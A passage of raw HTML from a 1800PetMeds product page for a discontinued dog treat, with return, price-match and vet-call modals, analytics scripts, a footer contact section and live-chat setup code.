28.6539 28.3756C28.3963 28.653 27.9802 28.6927 27.6631 28.5143C27.5045 28.4153 27.3657 28.3756 27.2072 28.3558C26.9099 28.3162 26.6523 28.4152 26.4145 28.653C26.1766 28.8711 26.0775 29.1089 26.0775 29.3666C26.0775 29.6241 26.1965 29.8619 26.4145 30.0799C26.6324 30.2781 26.8704 30.3971 27.1082 30.3971C27.3657 30.4168 27.7225 30.3177 28.1783 30.1196C28.6341 29.9215 29.0304 29.7827 29.3674 29.6835C29.7043 29.5845 30.0015 29.5448 30.2988 29.5448C30.5961 29.5647 30.8735 29.6044 31.1312 29.7232C31.3889 29.8223 31.6464 30.0006 31.9041 30.2583C32.36 30.7339 32.5978 31.2691 32.5978 31.8437C32.5978 31.9394 32.5914 32.0346 32.5789 32.1289ZM35.6465 19.7478C35.9009 19.2854 36.2466 18.8621 36.681 18.5057C38.481 17.0287 41.1479 17.3051 42.6381 19.1115C44.1115 20.8975 43.8349 23.5526 42.0174 25.0437C41.5819 25.4018 41.0956 25.6548 40.587 25.8071L40.9709 22.5697L40.972 22.5596C41.1056 21.3355 40.2272 20.1389 38.9026 20.0407L35.6465 19.7478Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M40.2592 32.1317C37.0852 32.1317 34.5121 34.7049 34.5121 37.8789C34.5121 41.0529 37.0852 43.6261 40.2592 43.6261C43.4333 43.6261 46.0065 41.0529 46.0065 37.8789C46.0065 34.7049 43.4333 32.1317 40.2592 32.1317ZM32.332 37.8789C32.332 33.5009 35.8813 29.9517 40.2592 29.9517C44.6372 29.9517 48.1865 33.5009 48.1865 37.8789C48.1865 42.2569 44.6372 45.8061 40.2592 45.8061C35.8813 45.8061 32.332 42.2569 32.332 37.8789Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M43.8594 35.1669C44.2077 35.515 44.2077 36.0799 43.8594 36.4281L39.44 40.8476C39.2608 41.0267 39.0141 41.1211 38.7611 41.1073C38.5082 41.0936 38.2731 40.9731 38.1144 40.7757L36.4893 38.7543C36.1807 38.3704 36.2416 37.809 36.6255 37.5005C37.0093 37.1919 37.5708 37.253 37.8794 37.6366L38.8817 38.8833L42.5983 35.1669C42.9465 34.8187 43.5112 34.8187 43.8594 35.1669Z" fill="#335D53"/>
                       </svg>
                   </div>
                   <div class="text-area">
                       Get 20% off with code SUP20, with savings of up to $20 per order. Some exclusions apply.
                   </div>
               </div>
           </div>
       </div>
   </div>
</div>
<div aria-labelledby="easyReturnsModal" class="modal fade" id="easyReturnsModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="65ed23bc28bd132b527b2f5713" -->
		<div>
<p class="h2-top-section">Free &amp; Easy Returns</p>
<span class="sub-header">The PetMeds Customer Care team is here to make shopping for your pet worry-free. If your pet isn&rsquo;t happy or you just changed your mind, our policy is to ensure 100% satisfaction with every order.</span>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8bf98995/images/EasyReturns/Food-mobile%201.png" title="" /></div>
 
<div class="image-text"><span>If anything in your order is missing, damaged, or incorrect, let us know within 72 hours of delivery for a refund or exchange.</span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw57dff316/images/EasyReturns/skip-remove-outline%201.png" title="" /></div>
 
<div class="image-text"><span>For all non-prescription items &mdash; including food &mdash; we can help find a different solution to meet your pets' needs or issue a <strong>full refund within 90 days of receipt.</strong> </span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw015f230f/images/EasyReturns/rx%201.png" title="" /></div>
 
<div class="image-text"><span> <strong>PetMeds stands alone in our prescription medication refund policy.</strong>If you&rsquo;re not 100% satisfied with your prescribed medication, we can offer prorated refunds up to 30 days after your order ships.</span></div>
</div>
 
<div class="policy-text"><strong>Some items must be returned by mail, while others can be discarded or donated.</strong>Please see our <a class="return-policy-link" href="https://www.1800petmeds.com/return-policy.html"> Returns &amp; Refunds Policy </a> or <a class="return-policy-link" href="https://www.1800petmeds.com/help.html"> Contact Us </a> to learn more.</div>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>
<div aria-labelledby="priceMatchModal" class="modal fade" id="priceMatchModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="15e814a927df4f6c284fed4b87" -->
		<p class="h2-price-match">See a lower price somewhere?</p>

<div class="subheading-price-match"><span>We&rsquo;ll match it! 100% satisfaction guaranteed!</span></div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw17f57a2a/images/PriceReturn/phone%201.png" title="" /></div>

<div class="price-text"><span>Call or text <a class="phone-text" href="tel:+18007386337"> <strong>1-800-738-6337</strong></a>, or <a class="phone-text" href="mailto:customerservice@1800petmeds.com"> <strong>email us </strong> </a> </span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8ce1b9bb/images/PriceReturn/price-match%201.png" title="" /></div>

<div class="price-text"><span>Tell us where you found the lower price</span></div>
</div>
<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw483fa38f/images/PriceReturn/satisfaction-guarantee%201.png" title="" /></div>

<div class="price-text"><span>We&rsquo;ll verify the lower price</span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8268a5bc/images/PriceReturn/Clip%20path%20group.png" title="" /></div>

<div class="price-text"><span>Your shipment is on its way!</span></div>
</div>

<div class="footer-text">Some exclusions apply. If you find a lower price including shipping on the identical product from a National Association of Boards of Pharmacy accredited online pet pharmacy, we will honor that price at the time of order as long as the product is FDA/EPA approved for sale in the United States. The price being matched must be a product dispensed by an accredited licensed pharmacy or veterinarian residing in the United States.</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e7408b6c9f1b005f1211f1e7b1" -->
		<div aria-hidden="true" aria-labelledby="app-download-modal" class="modal fade" id="app-download-modal" role="dialog" tabindex="-1">
<div class="modal-dialog modal-dialog-centered" role="document">
<div class="modal-content"><!-- Modal Header -->
<div class="modal-header">
<button aria-label="Close" class="btn-close" data-bs-dismiss="modal" type="button"></button></div>
<!-- Modal Body -->

<div class="modal-body">
<p class="download-app-popup-title" style="margin-bottom:0.5rem">Download our App</p>

<p class="download-app-popup-description">Scan the QR code with your phone</p>

<div class="qr-codes d-flex justify-content-center">
<div class="qr-code"><img loading="lazy" alt="QR Code" height="200" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw78656a97/QR-app.png" title="QR Code" width="200" /></div>
</div>
</div>
</div>
</div>
</div>
	</div> <!-- End content-asset -->




<div class="dutch-modal">
    <div class="modal fade dutchModal js--dutchModal" id="dutchVetModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <input type="hidden" name="itemListName" value="">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="dutch-modal-close">
                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg" alt="close" data-bs-dismiss="modal" aria-label="Close"/>
                </div>
                <div class="modal-body">
                    <div class="petmeds-dutch-logo"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw6d59f64e/images/petmeds-dutch-logo.svg" alt="Logo" /></div>
                    <h3 class="mb-4 p-0">Get a prescription with a 10-minute vet call</h3>
                    <p class="m-0 p-0">Join Dutch and talk to a licensed vet online whenever you need for just $49/mo. </p>
                    <div class="dutch-features">
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5b3e7412/images/dutch-calender-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Same-day, night &amp; weekend appointments</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwa7043d4b/images/icons/five-pets.svg" alt="calender-icon" />
                            <p class="mb-0">Membership covers up to 5 pets (dogs &amp; cats)</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwcd8292f1/images/dutch-vet-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Top-rated licensed veterinarians</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwf53e2008/images/dutch-cancel-feature-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Cancel Dutch anytime</p>
                        </div>
                    </div>
                    <div class="dutch-state-selection-section">
                        <div class="dutch-state-selection-header mb-3">See if Dutch can prescribe in your state:</div>
                        <div class="form-group">
                            <div class="form-field-container select">   
                                <select class="form-control no-value autocomplete-state" name="state" id="stateSelect" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-StateList" data-verify-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-VerifyState" >
                                    <option value="">Select your state</option>
                                    
                                        <option value="AL">Alabama</option>
                                    
                                        <option value="AK">Alaska</option>
                                    
                                        <option value="AZ">Arizona</option>
                                    
                                        <option value="AR">Arkansas</option>
                                    
                                        <option value="CA">California</option>
                                    
                                        <option value="CO">Colorado</option>
                                    
                                        <option value="CT">Connecticut</option>
                                    
                                        <option value="DE">Delaware</option>
                                    
                                        <option value="FL">Florida</option>
                                    
                                        <option value="GA">Georgia</option>
                                    
                                        <option value="HI">Hawaii</option>
                                    
                                        <option value="ID">Idaho</option>
                                    
                                        <option value="IL">Illinois</option>
                                    
                                        <option value="IN">Indiana</option>
                                    
                                        <option value="IA">Iowa</option>
                                    
                                        <option value="KS">Kansas</option>
                                    
                                        <option value="KY">Kentucky</option>
                                    
                                        <option value="LA">Louisiana</option>
                                    
                                        <option value="ME">Maine</option>
                                    
                                        <option value="MD">Maryland</option>
                                    
                                        <option value="MA">Massachusetts</option>
                                    
                                        <option value="MI">Michigan</option>
                                    
                                        <option value="MN">Minnesota</option>
                                    
                                        <option value="MS">Mississippi</option>
                                    
                                        <option value="MO">Missouri</option>
                                    
                                        <option value="MT">Montana</option>
                                    
                                        <option value="NE">Nebraska</option>
                                    
                                        <option value="NV">Nevada</option>
                                    
                                        <option value="NH">New Hampshire</option>
                                    
                                        <option value="NJ">New Jersey</option>
                                    
                                        <option value="NM">New Mexico</option>
                                    
                                        <option value="NY">New York</option>
                                    
                                        <option value="NC">North Carolina</option>
                                    
                                        <option value="ND">North Dakota</option>
                                    
                                        <option value="OH">Ohio</option>
                                    
                                        <option value="OK">Oklahoma</option>
                                    
                                        <option value="OR">Oregon</option>
                                    
                                        <option value="PA">Pennsylvania</option>
                                    
                                        <option value="RI">Rhode Island</option>
                                    
                                        <option value="SC">South Carolina</option>
                                    
                                        <option value="SD">South Dakota</option>
                                    
                                        <option value="TN">Tennessee</option>
                                    
                                        <option value="TX">Texas</option>
                                    
                                        <option value="UT">Utah</option>
                                    
                                        <option value="VT">Vermont</option>
                                    
                                        <option value="VA">Virginia</option>
                                    
                                        <option value="WA">Washington</option>
                                    
                                        <option value="WV">West Virginia</option>
                                    
                                        <option value="WI">Wisconsin</option>
                                    
                                        <option value="WY">Wyoming</option>
                                    
                                </select>
                                <label class="form-control-label" for="state">
                                    State
                                </label>
                                <div class="product-already-exist feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">You already have a Dutch membership in cart.</p>
                                </div>
                                <div class="invalid-feedback"></div>
                                <div class="valid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwfc48bb54/images/valid-check-icon.svg" alt="done" />
                                    <p class="mb-0">Great news! Dutch can prescribe there.</p>
                                </div>
                                <div class="invalid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">Sorry, Dutch can&rsquo;t currently prescribe medications due to state law.</p>
                                </div>
                            </div>
                        </div>
                        <div class="dutch-state-selection-button">
                            <button type="button" class="btn btn-primary dutch-state-selection-btn js--add-a-vet-call" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Cart-AddProduct" data-dutch-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-CheckCustomer" id="dutchStateSelectionBtn">
                                Add a Vet Call
                            </button>
                            <div class="has-account d-none">You already have an account in Dutch. Please manage your membership on Dutch.com</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="spp-modal">
    <div class="modal fade sppModal js--sppModal" id="sppModal" tabindex="-1" role="dialog"
        aria-labelledby="Soldperpill Modal">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="spp-modal-close">
                    <img class="js-spp-modal-close" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg"
                        alt="close" role="button" aria-label="Close" />
                </div>
                <div class="modal-body p-0">
                    <h3 class="mb-3 p-0 spp-title h-page-title-alt">This item is sold per pill</h3>
                    <p class="spp-desc p-0 h-body">Please check your quantity to make sure you have the correct amount.</p>
                    <div class="spp-button-wrapper">
                        <button type="button" class="w-100 btn btn-primary js-spp-ackbtn h-button" id="spp-ackbtn">
                            I acknowledge
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<div role="main" id="maincontent" class="">


    

    
    
    

    
    <div class="product-breadcrumb breadcrumb">
        <div class="container">
    <ol class="breadcrumb">
        
            <li class="breadcrumb-item first-breadcrumb">
            
                
                    <a href="https://www.1800petmeds.com/">Home</a>
                
            </li>
        
            <li class="breadcrumb-item ">
            
                
                    <span class="last-breadcrumb" aria-current="page">Treats</span>
                
            </li>
        
    </ol>
    
    
</div>



    </div>
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'prod12909',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BDKX";
			cq_params.siteId = "1800petmeds";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "prod12909", type: "detail"});
/* ]]> */
// -->
</script>
        
         
        
        <div class="container product-detail product-wrapper not-available" data-pid="prod12909">
            <!-- Product Name -->
            <div class="row">
                

                <div class="col-3 hidden-sm-down">
                    <a href="https://www.1800petmeds.com/dog/product/claudias-canine-bakery-heartfelt-bones-baked-treats/prod12909.html">
                        <img class="mw-100" src="" alt="" title="" />
                    </a>
                </div>

                <div class="col-md-9 mb-5">
                    <!-- Product Name -->
                    <div class="row">
                        <div class="col-12">
                            <h1 class="product-name">
                                Claudia&rsquo;s Canine Bakery Heartfelt Bones,  Baked Treats
                            </h1>
                            <hr/>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col">
                            
                                <div class="title">Claudia&rsquo;s Canine Bakery Heartfelt Bones,  Baked Treats is no longer available, and no alternatives found.</div>
                            
                        </div>
                    </div>
                </div>

            </div>
        </div>
    


</div>

<div class="pageFooter">
<a href="#maincontent" aria-label="scroll back to top" data-test-id="scroll-top" class="to-top-btn">
<img loading="lazy" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7914d11f/images/top-icon.svg" /> </a>




    <div class="anniversary-section">
        <div class="anniversary-container">
            <div class="anniversary-logo">
                
                    <img src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltc435f5f3cbcbbe78/695f72b45352f74cd3207de0/30anniversaryLogo.svg" alt="30 years PetMeds Logo" class="anniversary-logo-image"/>
                
            </div>
            <div class="anniversary-content">
                
                    <h2 class="anniversary-heading">Celebrating 30 years of trusted pet care.</h2>
                
                
                    <div class="anniversary-text">
                    <p>This year, PetMeds celebrates its 30th Anniversary. As America’s first online pet pharmacy, our dedication to your pet’s health remains our number one priority. </p><p>Join us all year long as we celebrate this milestone with special deals, exciting contests, and great offers to thank you for three decades of trust.</p>
                    </div>
                
            </div>
        </div>
    </div>    




    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="71b334dc3277b22f65c4513985" -->
		<style type="text/css">@supports (-webkit-touch-callout: none) {
	   #fn-chat-iframe-container .f9ChatMinimizedButton {
	       height: 75px;
	   }
	}
	@media (min-width: 992px) { 
		.contact-us-row{
			padding: 0 15px 0 30px;
		}
	}
	@media (max-width: 991.98px) { 
			.contact-us-row{
			padding: 0 15px 0 15px;
		}
	}
        .edit-account-password {
              align-items: center !important;
        }
        .edit-account-password .js-edit-password-submitPhone {
              display: none !important;
         }
	.contact-number .contact-label a {color: #056CF2;}
	.contact-us-title {
	   margin-bottom: 22px;
	}
        .contact-number .sm-sub-text-footer {
           font-family: 'DM Sans';
    font-size: 14px !important;
    font-weight: 500;
    line-height: 18.9px;
    color: #4c4742;
    font-style: italic;
         }
	.contact-us-subtitle {
	    font-family: Onest;
	    font-weight: 700;
	    color: #2D2720;
	    font-size: 16px;
	   margin-bottom: 24px;
	   display: none;
	}
	.footer-contact-card{
	    background-color: #fff;
	    height: 100%;
	    border-radius: 15px;
	    align-items: center;
	    padding: 24px 0;
	flex-wrap: nowrap;
	}
.footer-contact-card.third-column{
flex-wrap: wrap;
}

	.live-chat-btn{
	background-color:#f6df6e !important
	}
	@media (max-width: 991.98px) {
	.footer-contact-card{
	    height: auto;
	margin-left:0;
	}
	.contact-email-pt{
	padding-top:0 !important
	}
	}
    .f9ChatMinimizedButton {
         right:-15px !important
     }
.h-disclaimer, .autoship-order-disclaimer, .autoship-order-disclaimer .autoship-order-message, .confirmation-new-2024 .thanks-for-order p, .cart-2024.cart-page.empty-cart .empty-cart-page-container .left-part .text-and-button-wrapper .title-1 {
font-family: "Onest"
}
.product-tile.newTile .tile-body .promo-revamp-container {
    height: 100px !important;
    margin-top: 0;
}
</style>
<!-- Used for zoetis brand page -->
<style type="text/css">
    .video-outer-container {
        width: 100%;
    }

    .video-inner-container {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 0;
        display: flex;
        gap: 110px;
        align-items: center;
    }

    .video-inner-container .video-text {
        max-width: 523px;
    }

    .video-inner-container .video-text h4 {
        margin-bottom: 32px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 32px;
        line-height: 44.8px;
        letter-spacing: -0.01em;
    }

    .video-inner-container .video-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        margin-bottom: 32px;
    }

    .video-inner-container .video-text a {
        height: 30px;
        padding: 5.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        margin-bottom: 0px;
        border-radius: 24px;
        display: inline-block;
        text-align: center;
    }

    .video-inner-container .video-section img {
        width: 100%;
    }

    .play-button {
        cursor: pointer;
    }

    #close-video {
        border: 4px solid;
        border-radius: 50%;
        background: transparent;
        font-size: 26px;
        color: #ffffff;
        height: 56px;
        width: 56px;
        text-align: center;
    }

    .youtube-video .modal-dialog {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        padding: 0 15px;
        height: 100%;
        max-width: 1000px !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .youtube-video .modal-footer {
        border: none;
        text-align: center;
        display: block;
        padding: 0;
    }

    .youtube-video .modal-content {
        background: none !important;
        border: none;
    }

    #video-container {
        position: relative;
        padding-bottom: 50%;
        padding-top: 30px;
        height: 0;
        overflow: hidden;
    }

    #video-container iframe#youtubevideo {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .pointers-section-container {
        width: 100%;
    }

    .pointers-section {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 80px 56px;
        display: flex;
        gap: 73px;
    }

    .pointers-section-text {
        max-width: 460px;
    }

    .pointers-section-text h4 {
        margin-bottom: 24px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 40px;
        line-height: 56px;
        letter-spacing: -0.01em;
        color: #2D2720;
    }

    .pointers-section-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 24px;
    }

    .pointers-section-text ul {
        margin-bottom: 56px;
    }

    .pointers-section-text ul li {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 0px;
    }

    .pointers-section-text ul li span {
        font-weight: 700;
    }

    .pointers-section-text a {
        height: 42px;
        width: 100%;
        padding: 11.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        border-radius: 24px;
        display: block;
        text-align: center;
    }

    @media (max-width: 1440px) {
        .zoetis-2-banner-title {
            font-size: 28px !important;
        }
    }

    @media (max-width: 1200px) {
        .pointers-section {
            gap: 24px;
            padding: 56px 16px;
        }

        .pointers-section-image {
            width: 50%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .video-inner-container {
            gap: 40px !important;
        }

        .video-section {
            width: 50%;
        }

        .video-text {
            width: 50%;
        }
    }

    @media (max-width: 854px) {
        .zoetis-2-banner-title {
            font-size: 26px !important;
            margin-top: 40px !important;
        }
    }

    @media (max-width: 767px) {
        .pointers-section {
            flex-wrap: wrap;
        }

        .pointers-section-image,
        .pointers-section-text {
            width: 100%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .pointers-section-text h4 {
            font-size: 28px;
            line-height: 140%;
        }

        .pointers-section-text ul {
            margin-bottom: 24px;
        }

        .video-inner-container {
            flex-wrap: wrap;
            gap: 0 !important;
        }

        .video-section {
            width: 100%;
        }

        .video-section img {
            width: 100%;
        }

        .video-text {
            width: 100%;
            padding: 32px 16px;
            text-align: center;
        }

        .video-text h4,
        .video-text p {
            text-align: left;
        }

        .static-recom-for-zoetis {
            column-gap: 48px !important;
        }
    }

    .zoetis-blogarticle-webview .row .column {
        z-index: 1;
    }
</style>

<script>
    if (typeof ($) == 'function') {
        $('.hills-royal-canin-landing-page-container .oos-banner').hide();
        $('.all-advice-header-container .ask-vet-button').hide();
        $('.ask-vet-header .main-image, .ask-vet-header .ask-vet-tagline').hide();
        if ($(window).width() <= 768) {
            $('.user-dashboard-cta').css({ 'position': 'relative', 'top': '-12px' });
        }

    }
</script>


<!-- previously in programs asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Libre Baskerville"
    }
</style>

<!-- previously in partnerships asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Fraunces"
    }
</style>
<div class="footer-contact-wrapper container-fluid" data-test-id="footer-contact-us-section">
<div class="row">
<div class="footer-contact-banner container">
<div class="row">
<div class="col-md-12">
<h2 class="contact-us-title h-section-title">Contact us</h2>

<p class="contact-us-subtitle h-body">You're in good hands with our team! Send us a message, and we'll get back to you as soon as possible.</p>
</div>

<div class="row contact-us-row">
<div class="col-lg-4 contact-first">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Number" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw090b768d/toll-free-icon-mob-above-footer.png" /></div>

<div class="col-lg-9 col-9 contact-number pr-0">
<p class="contact-label mb-3">Call or Text us:</p>

<p class="contact-phone">1-800-PetMeds</p>
<span><a href="tel:+18007386337">1-800-738-6337</a> </span>
<p class="sm-sub-text-footer">Standard message and data rates may apply.</p>

<p style="font-size: 14px;margin: 10px 0 0 -85px;max-width: 360px;border-radius: 5px;padding: 5px 10px;font-weight: 500; display: none;">Due to unusually high call volumes, we are experiencing longer wait times. We sincerely apologize, and thank you for your patience.</p>
</div>
</div>
</div>

<div class="col-lg-4 contact-email-pt">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Mailing Address" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw946405c5/contact-email.png" /></div>

<div class="col-lg-9 col-9 pr-0">
<p class="contact-label mb-3">Mailing Address</p>

<div class="h-body">PetMed Express, Inc.<br />
420 S. Congress Ave. #100<br />
Delray Beach, Fl 33445</div>

<div class="h-body">For Prescriptions, <u><a href="https://www.1800petmeds.com/help.html"><span style="color:#2980b9;">Click Here</span></a></u>.&nbsp;</div>
</div>
</div>
</div>

<div class="col-lg-4 footer-cta">
<div class="row footer-contact-card mr-0 px-4 third-column" data-test-id="footer-contact-us-card">
<div class="d-lg-flex w-100"><a class="btn btn-primary btn-lg" data-test-id="footer-contact-us-email-link" href="mailto:customerservice@1800petmeds.com">Email Us</a> <a class="chat__button live-chat-btn btn btn-primary btn-lg mr-0" data-test-id="footer-contact-us-livechat-link">Live Chat</a></div>

<p class="h-disclaimer">*If your pet is in need of urgent or emergency care, contact your pet's veterinarian immediately.</p>
<a class="chat-button btn btn-primary btn-lg d-none" href="#" onclick="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');" onkeypress="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');"><img alt="" class="lazy-load lazy" height="25" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw7ea6c07e/images/textbubble.png" width="25" />Live Chat</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
	var attr = document.querySelector('[data-chat-enabled]');
        if(attr !== null) {
	  if (attr.getAttribute('data-chat-enabled')) {
	    document.getElementsByClassName('chat-button')[0].style = 'display:inline-block;';
	  }
        }
	if (window.location.href.indexOf('order-confirm') != -1) {
	    $('.footer-contact-wrapper .contact-us-title').html('Have questions about your order?');
	    $('.footer-contact-wrapper .contact-us-subtitle').show();
	    $('.footer-contact-wrapper .contact-us-title').css('margin-bottom', '12px');
	}
</script>
<script>
window.addEventListener('DOMContentLoaded', function() {
	var flag1 = (window.location.href.indexOf('vetlive') == -1);
	var flag2 =(window.location.href.indexOf('checkout') == -1);
	if (flag1) {
	if (flag2) {
	 setTimeout(function(){
			F9.Chat.Wrapper.init({
			cdn: 'prod',
			useBusinessHours: true,
			languages: {"enabled":false,"backgroundColor":"#335D53"},
			l10n: {"en":{"messenger":{"customText":{"outOfBusinessHoursMessageTitle":"We'll be back online soon!","welcomeHeader":"Welcome to Live Chat","welcomeDescription":"Please enter your details below to connect with an agent from our Customer Care Department.","afterHoursHelpText":"We'll be back online soon!"}},"systemMessages":{"transferredToParticipant":"The chat has been transferred to {name}.","transferredToGroup":"That chat has been transferred to group {group}."},"captureFields":[{"k":"name","l":"Name","p":"Enter your name..."},{"k":"email","l":"Email Address","p":"Enter your email..."},{"k":"number","l":"Phone Number","p":"Enter your number..."}]}},
			prepopulatedFields: [{"k":"campaign","v":"PetMeds DVA Chat"},{"k":"Question","v":"Default"}],
			messenger: {"integrationId":"2b3e2fe9-2785-465d-a74b-c54ef49dbb9f","soundNotificationEnabled":true,"transcriptPrintingEnabled":true,"menuItems":{"imageUpload":true,"fileUpload":true,"shareLocation":true},"embedded":false,"setViewportScale":true,"businessName":"Live Chat","businessIconUrl":"https://s3.us-east-1.amazonaws.com/petphoto.1800petmeds.com/images/Petmeds-logo.png","browserStorage":"sessionStorage","hideWidgetAfterBusinessHours":false,"scheduleCallback":{"isCallbackEnabled":false,"requestCallbackList":"","customConfirmationMessage":"We will call you as soon as we can at [PHONE]","web2CampaignAPIHost":""},"fixedHeader":false,"displayStyle":"button","buttonIconUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chat-msg-icon.png","customColors":{"brandColor":"#335D53","conversationColor":"#335D53","actionColor":"#335D53"},"carouselType":"default", "customCssUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chatf9V2.css"},
			clearMessagesTimeout: 3
			});
		},4000);
	}
	}
	/* chat button is used in header and footer */
	setTimeout(function(){$('.chat__button').on('click', function (event){
	if(F9){
	FIVN.open();
	} else {
	console.log('F9 not defined');
	}
	})},1000);


